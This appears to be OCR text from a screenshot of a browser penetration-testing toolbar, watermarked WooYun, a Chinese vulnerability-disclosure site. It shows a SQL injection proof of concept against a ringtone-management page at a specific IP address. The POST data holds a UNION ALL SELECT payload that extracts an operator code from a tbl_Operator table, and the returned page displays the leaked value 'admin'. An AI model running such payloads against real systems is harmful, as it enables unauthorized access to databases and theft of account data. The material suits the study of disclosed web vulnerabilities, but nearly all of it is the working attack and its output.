 SQL- XSS- Encryption- Encoding- Other-
oad URL http://122.224.89.219/mms/musicList.jsp
Split URL
Execute
Enable Post data Enable Referrer
data musicTypeadmin=0' UNION ALL SELECT top 1  NULL,NULL,Operator_Code,NULL,NULL,NULL,NULL,NULL from tbl_Operator-- &musicType=0&musicByname=aaa&findNowBut=%B2%E9%D1%AF&
page=1&isFindNow=1
[注]*双击音乐名称或者先点击单选按钮再点击选择按钮均可选中音乐。
铃音公有类别 --请选择-- 铃音私有类别 --请选择-- 铃音名称 aaa 查询
选择 铃音名称 铃音大小 试听
admin 0.01KB 试听
www.wooyun.org